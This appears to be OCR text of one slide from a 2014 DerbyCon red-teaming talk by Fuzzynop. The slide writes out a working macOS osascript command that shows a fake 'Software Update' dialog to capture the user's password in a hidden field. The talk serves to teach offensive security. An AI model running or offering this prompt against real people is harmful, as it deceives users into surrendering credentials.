 STEP 5: JUST TAKE IT, IT'S FINE
• osascript
The command:
osascript -e 'tell app "System Preferences" to display dialog
"Software Update requires
that you type your password to apply changes." & return & return &
"Password:" default
answer "" with icon 1 with hidden answer '
HYATT
Red Teaming: Back and Forth
5ever – Fuzzynop
2014
FAMILY
ROOTZ
DERBYCON 4.0
LOUISVILLE, KENTUCKY
2014
FAMILY
ROOTZ
DERBYCON 4.0
LOUISVILLE, KENTUCKY